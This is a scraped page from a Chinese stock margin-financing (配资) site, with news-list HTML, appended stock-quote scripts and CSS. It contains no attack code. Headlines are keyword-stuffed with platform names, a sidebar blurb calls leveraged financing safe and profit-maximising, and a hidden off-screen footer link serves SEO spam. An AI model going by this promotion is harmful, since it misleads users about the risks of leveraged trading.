                                                <span class="yue"><i></i>查看：114</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/130173.html" title="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账"><img src="/uploads/allimg/251124/24124I50102632.jpg" alt="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐">寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐</a></h2>
                                            <p>金十数据 经济学家普遍预计英国央行本周将降息25个基点，投票或再度呈现三足鼎立的格局，缩表前景也是市场关注的焦点。 英国央行将于北京时间19：00公布利率决议、....</p>
                                            <a href="http://www.xinzhiliao.com/topic/xunniutangpeizipingtai.html" class="biao qian label">寻牛堂配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：配资查询网站平台</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：134</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"><img src="/uploads/allimg/251124/24124I401064H.jpg" alt="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/130171.html" title="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行">股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行</a></h2>
                                            <p>汇通财经APP讯——在避险货币属性受到削弱的背景下，日元（JPY）于周四亚市持续承压，美元/日元汇率反弹至147.80附近，逼近关键阻力位148.00。市场情绪....</p>
                                            <a href="http://www.xinzhiliao.com/topic/gupiaopeizipaixingAPPxiazai.html" class="biao qian label">股票配资排行APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：森利网</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：190</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/130171.html" title="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行"><img src="/uploads/allimg/251124/24124I401062T.jpg" alt="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/129291.html" title="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停">升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停</a></h2>
                                            <p>截至2025年8月7日收盘，中证A500指数(000510)下跌0.05%。成分股方面涨跌互现，杰瑞股份(002353)、韵达股份(002120)10cm涨停，....</p>
                                            <a href="http://www.xinzhiliao.com/topic/shenghongwang.html" class="biao qian label">升鸿网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：稳赢策略配资官网</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：133</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/129291.html" title="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停"><img src="/uploads/allimg/251124/24123I40105591.jpg" alt="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/124694.html" title="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子">奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子</a></h2>
                                            <p>日子像杯温水，偶尔添点糖，就甜了。近期，有些星座的朋友可能会感受到生活的转折。好运像老邻居，敲门带来惊喜。喜事不断，不是巧合，得靠平常心。我们来聊聊这些星座，看....</p>
                                            <a href="http://www.xinzhiliao.com/topic/benbenpeizi.html" class="biao qian label">奔奔配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：大牛证券APP下载</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：169</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/124694.html" title="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子"><img src="/uploads/allimg/251123/23161PP1063R.jpg" alt="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/124693.html" title="华夏配资网平台 石雕貔貅门口摆件与家庭成员：如何根据成员选择_财富_位置_事业">华夏配资网平台 石雕貔貅门口摆件与家庭成员：如何根据成员选择_财富_位置_事业</a></h2>
                                            <p>标题：石雕貔貅门口摆件与家庭成员：如何根据成员选择 在中国传统文化中，貔貅是一种神兽，象征着财富、权利与好运。石雕貔貅作为一种风水摆件，越来越多地出现在家庭的门....</p>
                                            <a href="http://www.xinzhiliao.com/topic/huaxiapeiziwangpingtai.html" class="biao qian label">华夏配资网平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：优先配资APP下载</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：63</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/124693.html" title="华夏配资网平台 石雕貔貅门口摆件与家庭成员：如何根据成员选择_财富_位置_事业"><img src="/uploads/allimg/251123/23161P50101F1.jpg" alt="华夏配资网平台 石雕貔貅门口摆件与家庭成员：如何根据成员选择_财富_位置_事业"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/124692.html" title="盟牛配资平台 年前一周人旺财旺的几大星座，贵人运攀升财运进门_事业有成_成功_金牛座">盟牛配资平台 年前一周人旺财旺的几大星座，贵人运攀升财运进门_事业有成_成功_金牛座</a></h2>
                                            <p>标题：年前一周人旺财旺的几大星座，贵人运攀升财运进门 在这个辞旧迎新的时刻，我们不妨将目光投向那些在年前一周运势格外旺盛的星座。他们不仅事业有成，更是财富滚滚而....</p>
                                            <a href="http://www.xinzhiliao.com/topic/mengniupeizipingtai.html" class="biao qian label">盟牛配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股票配资客服平台</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
                                                <span class="yue"><i></i>查看：85</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xingupeizi/124692.html" title="盟牛配资平台 年前一周人旺财旺的几大星座，贵人运攀升财运进门_事业有成_成功_金牛座"><img src="/uploads/allimg/251123/23161P50102025.jpg" alt="盟牛配资平台 年前一周人旺财旺的几大星座，贵人运攀升财运进门_事业有成_成功_金牛座"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>
                            <a href="http://www.xinzhiliao.com/xingupeizi/" title="新股配资" class="moreBtn">点击查看更多新股配资文章</a>
                        </div>


                    </div>

                    <div class="zd8b04main-right">
                        <!-- geguhangqing -->
                        <div class="bankuaicon">
                            <div class="bankuaibox">
                                <div class="gegu">
                                    <div class="title-top"><span><i class="left-i"></i>个股实时涨跌榜<i class="right-i"></i></span></div>
                                    <div class="gegu_c">
                                        <table class="tab01">
                                            <tr>
                                                <td><a href="javascript:;" class="tablinkbtns" id="gegu_lab01" data-sudaclick="blk_geguhangqing_tab_ggzf">个股涨幅</a></td>
                                                <td><a href="javascript:;" class="tablinkbtns" id="gegu_lab02" data-sudaclick="blk_geguhangqing_tab_ggdf">个股跌幅</a></td>
                                                <td><a href="javascript:;" class="tablinkbtns" id="gegu_lab03" data-sudaclick="blk_geguhangqing_tab_gglr">个股流入</a></td>
                                                <td><a href="javascript:;" class="tablinkbtns" id="gegu_lab04" data-sudaclick="blk_geguhangqing_tab_gglc">个股流出</a></td>
                                                <td><a href="javascript:;" class="tablinkbtns" id="gegu_lab05" data-sudaclick="blk_geguhangqing_tab_hsl">换手率</a></td>
                                            </tr>
                                        </table>
                                        <div class="table01_w" id="gegu_c01" data-sudaclick="blk_geguhangqing_con_ggzf"></div>
                                        <div class="table01_w" id="gegu_c02" data-sudaclick="blk_geguhangqing_con_ggdf" style="display:none;"></div>
                                        <div class="table01_w" id="gegu_c03" data-sudaclick="blk_geguhangqing_con_gglr" style="display:none;"></div>
                                        <div class="table01_w" id="gegu_c04" data-sudaclick="blk_geguhangqing_con_gglc" style="display:none;"></div>
                                        <div class="table01_w" id="gegu_c05" data-sudaclick="blk_geguhangqing_con_hsl" style="display:none;"></div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <!-- yhushenjing -->
                        <div class="hushenjing">
                            <div class="title-top"><span><i class="left-i"></i>沪深京行情 实时轮播<i class="right-i"></i></span></div>
                            <div class="swiper-container swiperhq">
                                <div class="swiper-wrapper" id="stockSwiper">
                                </div>
                                <div class="swiper-pagination"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>

                        <div class="h1-bg">
                            <div class="title-top"><span><i class="left-i"></i>悦来网<i class="right-i"></i></span></div>
                            <p>悦来网|配资体验|西安股票配资平台|新股配资郑州配资网站致力于为投资者提供便捷、安全的股票配资服务。我们专注于帮助用户通过杠杆资金实现投资收益的最大化。网站提供实时市场行情分析、专业的投资建议以及个性化的配资方案，以满足不同投资者的需求。凭借透明的费用结构和严格的风险控制体系，郑州配资网站成为众多投资者信赖的合作伙伴。无论您是新手还是资深投资者，我们都将竭诚为您提供优质的服务和支持，助您在金融市场中稳步前行。</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span><i class="left-i"></i>话题标签<i class="right-i"></i></span></div>
                            <div class="redian-a wow flipInY" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://www.xinzhiliao.com/topic/8yue.html' title='8月'>8月</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/shichang.html' title='市场'>市场</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/xitu.html' title='稀土'>稀土</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/bixian.html' title='避险'>避险</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/guojia.html' title='国家'>国家</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/gongbu.html' title='公布'>公布</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/xinxing.html' title='新兴'>新兴</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/hexin.html' title='核心'>核心</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/hulipeizipingtai.html' title='互利配资平台'>互利配资平台</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/jiemi.html' title='揭秘'>揭秘</a>
                                
                                <a href='http://www.xinzhiliao.com/topic/nide.html' title='你的'>你的</a>
                                

                                <a href="http://www.xinzhiliao.com/topic/" title="悦来网 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span><i class="left-i"></i>关注 悦来网<!--关注--><i class="right-i"></i></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="悦来网">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="title-top"><span><i class="left-i"></i>滚动资讯<i class="right-i"></i></span></div>
                        <div class="zai-box hot-tao">

                            <div class="roll-list-container">
                                <div class="roll-list-wrapper">
                                    <li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/peizitiyan/129289.html" title="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路">期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路</a></h3>
                                        <span>配资体验</span><span class="spancl">11-24</span>
                                        <p>最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路 不知道大家是否还记得6月开始募集的浮动费率基金？彼时我们曾</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/yuelaiwang/130162.html" title="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错">沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错</a></h3>
                                        <span>悦来网</span><span class="spancl">11-24</span>
                                        <p>转自：新华社 新华财经北京8月7日电 美国总统特朗普5日表示，他已拟定四位候选人名单来执掌美联储，并明确表示财政部长贝森</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xingupeizi/130171.html" title="股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行">股票配资排行APP下载 避险情绪支撑日元走强，叠加美联储降息预期升温，美元兑日元或将继续下行</a></h3>
                                        <span>新股配资</span><span class="spancl">11-24</span>
                                        <p>汇通财经APP讯——在避险货币属性受到削弱的背景下，日元（JPY）于周四亚市持续承压，美元/日元汇率反弹至147.80附</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130169.html" title="启远网官网 美元兑日元日内跌0.24%失守147">启远网官网 美元兑日元日内跌0.24%失守147</a></h3>
                                        <span>西安股票配资平台</span><span class="spancl">11-24</span>
                                        <p>每经AI快讯，8月7日，美元兑日元日内跌0.24%失守147。 海量资讯、精准解读，尽在新浪财经APP</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xingupeizi/124694.html" title="奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子">奔奔配资 近期这3个星座好运连连，喜事不断惊喜多多_朋友_生活_日子</a></h3>
                                        <span>新股配资</span><span class="spancl">11-23</span>
                                        <p>日子像杯温水，偶尔添点糖，就甜了。近期，有些星座的朋友可能会感受到生活的转折。好运像老邻居，敲门带来惊喜。喜事不断，不是</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/yuelaiwang/130163.html" title="御龙优配 国家外汇管理局公布2025年7月末外汇储备规模数据">御龙优配 国家外汇管理局公布2025年7月末外汇储备规模数据</a></h3>
                                        <span>悦来网</span><span class="spancl">11-24</span>
                                        <p>（来源：国务院） 国家外汇管理局统计数据显示，截至2025年7月末，我国外汇储备规模为32922亿美元，较6月末下降25</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124690.html" title="常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦点_姚沁蕾_叶莉_孩子">常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦点_姚沁蕾_叶莉_孩子</a></h3>
                                        <span>西安股票配资平台</span><span class="spancl">11-23</span>
                                        <p>有句话说得好：“龙生龙，凤生凤，老鼠的儿子会打洞。”虽然这话听上去有点绝对，但在身高遗传方面，确实有其道理。近期，在机场</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130168.html" title="盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带来多少提振？一文读懂">盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带来多少提振？一文读懂</a></h3>
                                        <span>西安股票配资平台</span><span class="spancl">11-24</span>
                                        <p>财联社8月7日讯（编辑 黄君芝）在就业增长疲软了几个月之后，投资者正寄望于美联储在9月份的会议上降息。而以史为鉴，降息可</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/peizitiyan/130165.html" title="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元">按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元</a></h3>
                                        <span>配资体验</span><span class="spancl">11-24</span>
                                        <p>来源：国家外汇管理局 原标题：国家外汇管理局公布2025年7月末外汇储备规模数据 国家外汇管理局统计数据显示，截至202</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/yuelaiwang/124685.html" title="网上股票配资 8.11—8.24 好运渐入佳境，偏财运翻红的生肖榜，霉运退散，贵人运强_对方_左手_方向">网上股票配资 8.11—8.24 好运渐入佳境，偏财运翻红的生肖榜，霉运退散，贵人运强_对方_左手_方向</a></h3>
                                        <span>悦来网</span><span class="spancl">11-23</span>
                                        <p>本文个人观点，仅供娱乐，请勿迷信其中！ 你发现没？最近超市收银台的硬币突然变多了，打车时司机师傅的零钱匣子总闪着光。这些</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/yuelaiwang/129288.html" title="牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司">牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司</a></h3>
                                        <span>悦来网</span><span class="spancl">11-24</span>
                                        <p>每经AI快讯，8月7日，纽约期金日内涨幅达1%，现报3467.80美元/盎司。</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xingupeizi/130172.html" title="寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐">寻牛堂配资平台 面对美联储“同款”僵局，英国央行料维持季度降息步伐</a></h3>
                                        <span>新股配资</span><span class="spancl">11-24</span>
                                        <p>金十数据 经济学家普遍预计英国央行本周将降息25个基点，投票或再度呈现三足鼎立的格局，缩表前景也是市场关注的焦点。 英国</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xingupeizi/129291.html" title="升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停">升宏网 聚焦A股核心资产，A500ETF龙头(563800)价值与成长均衡，成分股杰瑞股份、韵达股份10cm涨停</a></h3>
                                        <span>新股配资</span><span class="spancl">11-24</span>
                                        <p>截至2025年8月7日收盘，中证A500指数(000510)下跌0.05%。成分股方面涨跌互现，杰瑞股份(002353)</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/peizitiyan/130167.html" title="118配资网APP下载 中国7月末外汇储备报32922.35亿美元">118配资网APP下载 中国7月末外汇储备报32922.35亿美元</a></h3>
                                        <span>配资体验</span><span class="spancl">11-24</span>
                                        <p>据央行8月7日发布数据，中国7月末外汇储备报32922.35亿美元，前值33174.22亿美元。 海量资讯、精准解读，尽</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/129290.html" title="晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调">晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调</a></h3>
                                        <span>西安股票配资平台</span><span class="spancl">11-24</span>
                                        <p>2025年8月7日，Wind数据显示，A股三大指数今日涨跌不一，沪指创今年以来新高。截止收盘，沪指涨0.16%；深证成指</p>
                                    </li>

                                </div>
                            </div>
                        </div>
                        <div class="title-top"><span><i class="left-i"></i>推荐资讯<i class="right-i"></i></span></div>
                        <div class="tui-box">

                            <div class="tui-one">
                                <h3> <a href="http://www.xinzhiliao.com/peizitiyan/130166.html" title="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%">金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%</a></h3>
                                <a href="http://www.xinzhiliao.com/peizitiyan/130166.html" title="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%"><img src="/uploads/allimg/251124/24124I1010S46.jpg" alt="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%"></a>

                            </div>

                            <div class="tui-li">
                                <h3><span class="tui-num">1</span><a href="http://www.xinzhiliao.com/peizitiyan/124688.html" title="大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活">大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">2</span><a href="http://www.xinzhiliao.com/yuelaiwang/129288.html" title="牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司">牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">3</span><a href="http://www.xinzhiliao.com/xingupeizi/130173.html" title="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账">数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">4</span><a href="http://www.xinzhiliao.com/yuelaiwang/124684.html" title="股票配资杠杆 陈安逸：2025第三十二周伊周重要星象0804-0810_方面_投资_主动澄清">股票配资杠杆 陈安逸：2025第三十二周伊周重要星象0804-0810_方面_投资_主动澄清</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">5</span><a href="http://www.xinzhiliao.com/peizitiyan/130165.html" title="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元">按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="footer-bg">
        <div class="wrap">
            <div class="about-address">

                
                <a href="http://www.xinzhiliao.com/yuelaiwang/" title="悦来网">悦来网</a>
                
                <a href="http://www.xinzhiliao.com/peizitiyan/" title="配资体验">配资体验</a>
                
                <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/" title="西安股票配资平台">西安股票配资平台</a>
                
                <a href="http://www.xinzhiliao.com/xingupeizi/" title="新股配资">新股配资</a>
                

            </div>
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.xinzhiliao.com/" target="_blank"><strong>悦来网</strong></a> <a href="http://www.xinzhiliao.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.xinzhiliao.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2013-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>
</footer>
<script src="/templates/moban164/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xinzhiliao.com/plugins/apihq/data.php?rn=1764044272226&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 504
content:
var hq_str_s_sh000001="��ָ֤��,3880.2160,43.4505,1.13,3010883,46639052";
var hq_str_s_sz399001="��֤��ָ,12841.60,256.521,2.04,444861239,70773282";
var hq_str_s_sh000300="����300,4504.1565,56.1087,1.26,1042789,26732508";
var hq_str_s_bj899050="��֤50,1408.848,22.810,1.646,391687277,9065871547.000";
var hq_str_s_sz399006="��ҵ��ָ,3005.23,76.188,2.60,24752544,11754883";
var hq_str_s_sh000011="����ָ��,7108.4124,15.4107,0.22,6663931,19481343";
var hq_str_s_sh000012="��ծָ��,225.4463,-0.0652,-0.03,99204,991437";
var hq_str_nf_IC0="6876.000,6991.800,6873.000,6954.200,58380,405050394.200,143297.000,0.000,0.000,7526.200,6157.800,0.000,0.000,6827.600,6842.000,151377.000,6954.000,1,0.000,0,0.000,0,0.000,0,0.000,0,6955.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-25,11:29:59,700,1,,,,,,,,,6938.171,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xinzhiliao.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1764044273;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xinzhiliao.com/plugins/apihq/data.php?rn=1764044277226&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 504
content:
var hq_str_s_sh000001="��ָ֤��,3880.2160,43.4505,1.13,3010883,46639052";
var hq_str_s_sz399001="��֤��ָ,12841.60,256.521,2.04,444861239,70773282";
var hq_str_s_sh000300="����300,4504.1565,56.1087,1.26,1042789,26732508";
var hq_str_s_bj899050="��֤50,1408.848,22.810,1.646,391687277,9065871547.000";
var hq_str_s_sz399006="��ҵ��ָ,3005.23,76.188,2.60,24752544,11754883";
var hq_str_s_sh000011="����ָ��,7108.4124,15.4107,0.22,6663931,19481343";
var hq_str_s_sh000012="��ծָ��,225.4463,-0.0652,-0.03,99204,991437";
var hq_str_nf_IC0="6876.000,6991.800,6873.000,6954.200,58380,405050394.200,143297.000,0.000,0.000,7526.200,6157.800,0.000,0.000,6827.600,6842.000,151377.000,6954.000,1,0.000,0,0.000,0,0.000,0,0.000,0,6955.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-25,11:29:59,700,1,,,,,,,,,6938.171,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://xinzhiliao.com/templates/moban164/style/main.css
body_size: 1031
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}


blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}


fieldset,
img,
abbr,
acronym {
    border: 0 none;
}

img {
    vertical-align: top;
}

abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}


address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}



sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}

caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}

textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}

button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}

input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}

a:visited {
    color: #000
}

a:hover {
    cursor: pointer;
}

a:active {}

del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}

/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
